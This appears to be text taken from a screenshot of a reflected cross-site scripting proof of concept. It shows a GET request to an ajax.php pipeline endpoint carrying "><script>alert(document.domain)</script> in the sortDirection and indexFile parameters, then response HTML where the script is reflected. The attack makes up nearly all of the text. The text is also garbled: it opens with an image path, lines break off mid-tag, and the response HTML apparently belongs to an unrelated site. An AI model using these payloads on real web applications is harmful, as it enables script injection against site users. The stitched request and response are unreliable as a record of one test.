 GET /ajax.php?f=getPipelineJobOrder&joborderID=50&page=0&entriesPerPage=15&sortBy=
dateCreatedInt&sortDirection=%22%3E%3Cscript%3Ealert(document.domain)%3C/script%3E&
indexFile=%22%3E%3Cscript%3Ealert(document.domain)%3C/script%3E&isPopup=0 HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:87.0) Gecko/20100101
Firefox/87.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
<link type="text/css" href="/Concours3/ows/CSS/Concours3.css?d=1667379285"
<link rel="alternate" hreflang="fr" href="http://concours.organon-internet-
<script>
alert(document.domain)
</script>
&indexFile="><script>
alert(document.domain)
</script>
&isPopup=0"> <link rel="alternate" hreflang="nl" href="http://concours.orga
<link rel="alternate" hreflang="en" href="http://concours.organon-internet-
<!--Custom Scrollbar--> <!--<script src="/Concours3/OWS/custom-scrollbar
jQuery.noConflict();
</script>
</Head>
<body>
<!-- div en boite à dialogue dans chaque pasge s'il faut --> <style>
#dialogue{
display:none;
}
</style>